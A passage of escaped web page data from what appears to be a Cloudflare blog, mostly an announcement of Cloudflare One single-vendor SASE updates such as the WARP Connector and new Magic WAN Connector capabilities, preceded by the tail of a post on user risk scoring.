sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;User risk scoring and DLP are part of &lt;a href=\&quot;https://www.cloudflare.com/cloudflare-one/\&quot;&gt;Cloudflare One,&lt;/a&gt; which converges &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; security and network connectivity services on one unified platform and global control plane.&lt;/p&gt;&lt;p&gt;To get access via Cloudflare One, &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;reach out for a consultation&lt;/a&gt;, or contact your account manager.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-03-04T14:00:14.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T09:39:49.991Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/yjHolXzQ690iou5zlUk6D/01aff501cd4d48f804ccfb1f05446df5/cf1-user-risk-score.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;3DmitkNK6euuD5BlhuvOLW&quot;],&quot;name&quot;:[0,&quot;Security Week&quot;],&quot;slug&quot;:[0,&quot;security-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;3QNaVNNpUXrfZYUGDJkXwA&quot;],&quot;name&quot;:[0,&quot;Cloudflare Zero Trust&quot;],&quot;slug&quot;:[0,&quot;cloudflare-zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;6c9EM6c5poinGKIR6xldFo&quot;],&quot;name&quot;:[0,&quot;Cloudflare Access&quot;],&quot;slug&quot;:[0,&quot;cloudflare-access&quot;]}],[0,{&quot;id&quot;:[0,&quot;5OywGP63AdM9Umyvaku8OP&quot;],&quot;name&quot;:[0,&quot;Connectivity Cloud&quot;],&quot;slug&quot;:[0,&quot;connectivity-cloud&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Noelle Kagan&quot;],&quot;slug&quot;:[0,&quot;noelle&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4mJ1POhjqxk4ugsdEWIzZ3/19785afce2122fdd522375f73ae77bfb/noelle.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare One is introducing user risk scoring, a new set of capabilities to detect risk based on user behavior, so that you can improve security posture across your organization&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Introducing behavior-based user risk scoring in Cloudflare One Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cf1-user-risk-score&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Introducing behavior-based user risk scoring in Cloudflare One&quot;],&quot;description&quot;:[0,&quot;Cloudflare One is introducing user risk scoring, a new set of capabilities to detect risk based on user behavior, so that you can improve security posture across your organization&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4TPHvHgwTXdPbJCBrR9ZEx/bdfdc081e670dfff76e06d2c645e6f33/cf1-user-risk-score-3Ba12D.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;5Emh2Yz5XTRKse4w0c40dp&quot;],&quot;title&quot;:[0,&quot;Fulfilling the promise of single-vendor SASE through network modernization&quot;],&quot;slug&quot;:[0,&quot;single-vendor-sase-announcement-2024&quot;],&quot;excerpt&quot;:[0,&quot;Today, we are announcing a series of updates to our SASE platform, Cloudflare One, that further the promise of a single-vendor SASE architecture&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1mOcjLGteDYQYsMp32AjAy/d7b797f902795cc3fbfe6aa19fb989ee/Single-vendor-SASE-simplified-for-security--networking--and-DevOps-1.png\&quot; alt=\&quot;Fulfilling the promise of single-vendor SASE through network modernization\&quot; class=\&quot;kg-image\&quot; width=\&quot;2400\&quot; height=\&quot;1350\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;As more organizations collectively progress toward adopting a &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;SASE&lt;/a&gt; architecture, it has become clear that the traditional SASE market definition (&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;SSE&lt;/a&gt; + &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-an-sd-wan/\&quot;&gt;SD-WAN&lt;/a&gt;) is not enough. It forces some teams to work with multiple vendors to address their specific needs, introducing performance and security tradeoffs. More worrisome, it draws focus more to a checklist of services than a vendor’s underlying architecture. Even the most advanced individual security services or traffic on-ramps don’t matter if organizations ultimately send their traffic through a fragmented, flawed network.&lt;/p&gt;&lt;p&gt;Single-vendor SASE is a critical trend to converge disparate security and networking technologies, yet enterprise &amp;quot;any-to-any connectivity&amp;quot; needs true network modernization for SASE to work for all teams. Over the past &lt;a href=\&quot;/introducing-cloudflare-one\&quot;&gt;few years&lt;/a&gt;, Cloudflare has launched capabilities to help organizations modernize their networks as they navigate their short- and long-term roadmaps of SASE use cases. We’ve helped simplify SASE implementation, regardless of the team leading the initiative.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;announcing-even-more-flexible-on-ramps-for-single-vendor-sase\&quot;&gt;Announcing (even more!) flexible on-ramps for single-vendor SASE&lt;/h2&gt;\n      &lt;a href=\&quot;#announcing-even-more-flexible-on-ramps-for-single-vendor-sase\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Today, we are announcing a series of updates to our SASE platform, &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;Cloudflare One&lt;/a&gt;, that further the promise of a single-vendor SASE architecture. Through these new capabilities, Cloudflare makes SASE networking more flexible and accessible for security teams, more efficient for traditional networking teams, and uniquely extend its reach to an underserved technical team in the larger SASE connectivity conversation: DevOps.&lt;/p&gt;&lt;p&gt;These platform updates include:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Flexible on-ramps for site-to-site connectivity that enable both agent/proxy-based and appliance/routing-based implementations, simplifying SASE networking for both security and networking teams.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;New WAN-as-a-service (WANaaS) capabilities like high availability, application awareness, a virtual machine deployment option, and enhanced visibility and analytics that boost operational efficiency while reducing network costs through a &amp;quot;light branch, heavy cloud&amp;quot; approach.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; connectivity for DevOps: mesh and peer-to-peer (P2P) secure networking capabilities that extend &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;ZTNA&lt;/a&gt; to support service-to-service workflows and bidirectional traffic.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Cloudflare offers a wide range of SASE on- and off-ramps — including connectors for your WAN, applications, services, systems, devices, or any other internal network resources — to more easily route traffic to and from Cloudflare services. This helps organizations align with their best fit connectivity paradigm, based on existing environment, technical familiarity, and job role.&lt;/p&gt;&lt;p&gt;We recently dove into the &lt;a href=\&quot;/magic-wan-connector-general-availability/\&quot;&gt;Magic WAN Connector&lt;/a&gt; in a separate blog post and have explained how all our on-ramps fit together in our &lt;a href=\&quot;https://developers.cloudflare.com/reference-architecture/architectures/sase/\&quot;&gt;SASE reference architecture&lt;/a&gt;, including our new &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/private-net/warp-connector/\&quot;&gt;WARP Connector&lt;/a&gt;. This blog focuses on the main impact those technologies have for customers approaching SASE networking from different angles.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;more-flexible-and-accessible-for-security-teams\&quot;&gt;More flexible and accessible for security teams&lt;/h2&gt;\n      &lt;a href=\&quot;#more-flexible-and-accessible-for-security-teams\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The process of implementing a SASE architecture can challenge an organization’s status quo for internal responsibilities and collaboration across IT, security, and networking. Different teams own various security or networking technologies whose replacement cycles are not necessarily aligned, which can reduce the organization&amp;#39;s willingness to support particular projects.&lt;/p&gt;&lt;p&gt;Security or IT practitioners need to be able to protect resources no matter where they reside. Sometimes a small connectivity change would help them more efficiently protect a given resource, but the task is outside their domain of control. Security teams don’t want to feel reliant on their networking teams in order to do their jobs, and yet they also don’t need to cause downstream trouble with existing network infrastructure. They need an easier way to connect subnets, for instance, without feeling held back by bureaucracy.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;agent-proxy-based-site-to-site-connectivity\&quot;&gt;Agent/proxy-based site-to-site connectivity&lt;/h3&gt;\n      &lt;a href=\&quot;#agent-proxy-based-site-to-site-connectivity\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;To help push these security-led projects past the challenges associated with traditional siloes, Cloudflare offers both agent/proxy-based and appliance/routing-based implementations for site-to-site or subnet-to-subnet connectivity. This way, networking teams can pursue the traditional networking concepts with which they are familiar through our appliance/routing-based WANaaS — a modern architecture vs. legacy SD-WAN overlays. Simultaneously, security/IT teams can achieve connectivity through agent/proxy-based software connectors (like the &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/private-net/warp-connector/\&quot;&gt;WARP Connector&lt;/a&gt;) that may be more approachable to implement. This agent-based approach blurs the lines between industry norms for branch connectors and app connectors, bringing WAN and ZTNA technology closer together to help achieve least-privileged access everywhere.&lt;/p&gt;&lt;p&gt;Agent/proxy-based connectivity may be a complementary fit for a subset of an organization&amp;#39;s total network connectivity. These software-driven site-to-site use cases could include microsites with no router or firewall, or perhaps cases in which teams are unable to configure &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-ipsec/\&quot;&gt;IPsec&lt;/a&gt; or GRE tunnels like in tightly regulated managed networks or cloud environments like Kubernetes. Organizations can mix and match traffic on-ramps to fit their needs; all options can be used composably and concurrently.&lt;/p&gt;&lt;p&gt;Our agent/proxy-based approach to site-to-site connectivity uses the same underlying technology that helps security teams fully replace VPNs, supporting ZTNA for apps with server-initiated or bidirectional traffic. These include services such as Voice over Internet Protocol (VoIP) and Session Initiation Protocol (SIP) traffic, Microsoft’s System Center Configuration Manager (SCCM), Active Directory (AD) domain replication, and as detailed later in this blog, DevOps workflows.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1WoJQPnDHFTkHmaoIOSQny/016a189f6f78e6672768d21a32ed0871/Any-to-Any-Diagram---SVSASE-Blog.png\&quot; alt=\&quot;Diagram showing Cloudflare’s software connectors (on-ramps) simultaneously connecting headquarters, branch offices, data centers, public clouds, and remote users.\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1217\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;This new Cloudflare on-ramp enables site-to-site, bidirectional, and mesh networking connectivity without requiring changes to underlying network routing infrastructure, acting as a router for the subnet within the private network to on-ramp and off-ramp traffic through Cloudflare.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;more-efficient-for-networking-teams\&quot;&gt;More efficient for networking teams&lt;/h2&gt;\n      &lt;a href=\&quot;#more-efficient-for-networking-teams\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Meanwhile, for networking teams who prefer a network-layer appliance/routing-based implementation for site-to-site connectivity, the industry norms still force too many tradeoffs between &lt;a href=\&quot;https://www.cloudflare.com/network-services/solutions/enterprise-network-security/\&quot;&gt;security&lt;/a&gt;, performance, cost, and reliability. Many (if not most) large enterprises still rely on legacy forms of private connectivity such as &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-mpls/\&quot;&gt;MPLS&lt;/a&gt;. MPLS is generally considered expensive and inflexible, but it is highly reliable and has features such as quality of service (QoS) that are used for bandwidth management.&lt;/p&gt;&lt;p&gt;Commodity Internet connectivity is widely available in most parts of the inhabited world, but has a number of challenges which make it an imperfect replacement to MPLS. In many countries, high speed Internet is fast and cheap, but this is not universally true. Speed and costs depend on the local infrastructure and the market for regional service providers. In general, broadband Internet is also not as reliable as MPLS. Outages and slowdowns are not unusual, with customers having varying degrees of tolerance to the frequency and duration of disrupted service. For businesses, outages and slowdowns are not tolerable. Disruptions to network service means lost business, unhappy customers, lower productivity and frustrated employees. Thus, despite the fact that a significant amount of corporate traffic flows have shifted to the Internet anyway, many organizations face difficulty migrating away from MPLS.&lt;/p&gt;&lt;p&gt;SD-WAN introduced an alternative to MPLS that is transport neutral and improves networking stability over conventional broadband alone. However, it introduces new topology and security challenges. For example, many SD-WAN implementations can increase risk if they bypass inspection between branches. It also has implementation-specific challenges such as how to address scaling and the use/control (or more precisely, the lack of) a middle mile. Thus, the promise of making a full cutover to Internet connectivity and eliminating MPLS remains unfulfilled for many organizations.  These issues are also not very apparent to some customers at the time of purchase and require continuing market education.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;evolution-of-the-enterprise-wan\&quot;&gt;Evolution of the enterprise WAN&lt;/h3&gt;\n      &lt;a href=\&quot;#evolution-of-the-enterprise-wan\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare &lt;a href=\&quot;https://developers.cloudflare.com/magic-wan/\&quot;&gt;Magic WAN&lt;/a&gt; follows a different paradigm built from the ground up in Cloudflare&amp;#39;s &lt;a href=\&quot;https://www.cloudflare.com/connectivity-cloud/\&quot;&gt;connectivity cloud&lt;/a&gt;; it takes a &amp;quot;light branch, heavy cloud&amp;quot; approach to augment and eventually replace existing network architectures including MPLS circuits and SD-WAN overlays. While Magic WAN has similar cloud-native routing and configuration controls to what customers would expect from traditional SD-WAN, it is easier to deploy, manage, and consume. It scales with changing business requirements, with security built in. Customers like Solocal agree that the benefits of this architecture ultimately improve their total cost of ownership:&lt;/p&gt;&lt;blockquote&gt;&lt;p&gt;&lt;i&gt;&amp;quot;Cloudflare&amp;#39;s Magic WAN Connector offers a centralized and automated management of network and security infrastructure, in an intuitive approach. As part of Cloudflare’s SASE platform, it provides a consistent and homogeneous single-vendor architecture, founded on market standards and best practices. Control over all data flows is ensured, and risks of breaches or security gaps are reduced. It is obvious to Solocal that it should provide us with significant savings, by reducing all costs related to acquiring, installing, maintaining, and upgrading our branch network appliances by up to 40%. A high-potential connectivity solution for our IT to modernize our network.&amp;quot;&lt;/i&gt;&lt;b&gt;&lt;i&gt;– Maxime Lacour, Network Operations Manager, Solocal&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;/blockquote&gt;&lt;p&gt;This is quite different from other single-vendor SASE vendor approaches which have been trying to reconcile acquisitions that were designed around fundamentally different design philosophies. These “stitched together” solutions lead to a non-converged experience due to their fragmented architectures, similar to what organizations might see if they were managing multiple separate vendors anyway. Consolidating the components of SASE with a vendor that has built a unified, integrated solution, versus piecing together different solutions for networking and security, significantly simplifies deployment and management by reducing complexity, bypassed security, and potential integration or connectivity challenges.&lt;/p&gt;&lt;p&gt;Magic WAN can automatically establish IPsec tunnels to Cloudflare via our Connector device, manually via Anycast IPsec or GRE Tunnels initiated on a customer’s edge router or firewall, or via Cloudflare Network Interconnect (CNI) at private peering locations or public cloud instances. It pushes beyond “integration” claims with SSE to truly converge security and networking functionality and help organizations more efficiently modernize their networks.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3loYghphtdKcxfSOh1RssS/c21b0e50fbfdac2bcd7092f47a38f85e/Magic-WAN-Diagram---SVSASE-Blog.png\&quot; alt=\&quot;Diagram showing Cloudflare Magic WAN connecting branch offices, data centers, and VPCs to security services on Cloudflare’s global network.\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;861\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;new-magic-wan-connector-capabilities\&quot;&gt;New Magic WAN Connector capabilities&lt;/h3&gt;\n      &lt;a href=\&quot;#new-magic-wan-connector-capabilities\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;In October 2023, we announced the general availability of the Magic WAN Connector, a lightweight device that customers can drop into existing network environments for zero-touch connectivity to Cloudflare One, and ultimately used to replace other networking hardware such as legacy SD-WAN devices, routers, and firewalls. Today, we’re excited to announce new capabilities of the Magic WAN Connector including:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;High Availability (HA) configurations for critical environments:&lt;/b&gt; In enterprise deployments, organizations generally desire support for high availability to mitigate the risk of hardware failure. High availability uses a pair of Magic WAN Connectors (running as a VM or on a supported hardware device) that work in conjunction with one another to seamlessly resume operation if one device fails. Customers can manage HA configuration, like all other aspects of the Magic WAN Connector, from the unified Cloudflare One dashboard.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Application awareness:&lt;/b&gt; One of the central differentiating features of SD-WAN vs. more traditional networking devices has been the ability to create traffic policies based on well-known applications, in addition to network-layer attributes like IP and port ranges. Application-aware policies provide easier management and more granularity over traffic flows. Cloudflare’s implementation of application awareness leverages the intelligence of our global network, using the same categorization/classification already shared across security tools like our Secure Web Gateway, so IT and security teams can expect consistent behavior across routing and inspection decisions - a capability not available in dual-vendor or stitched-together SASE solutions.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Virtual machine deployment option:&lt;/b&gt; The Magic WAN Connector is now available as a virtual appliance software image, that can be downloaded for immediate deployment on any supported virtualization platform / hypervisor. The virtual Magic WAN Connector has the same ultra-low-touch deployment model and centralized fleet management experience as the hardware appliance, and is offered to all Magic WAN customers at no additional cost.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Enhanced visibility and analytics:&lt;/b&gt; The Magic WAN Connector features enhanced visibility into key metrics such as connectivity status, CPU utilization, memory consumption, and device temperature. These analytics are available via dashboard and API so operations teams can integrate the data into their NOCs.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;extending-sases-reach-to-devops\&quot;&gt;Extending SASE’s reach to DevOps&lt;/h2&gt;\n      &lt;a href=\&quot;#extending-sases-reach-to-devops\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path 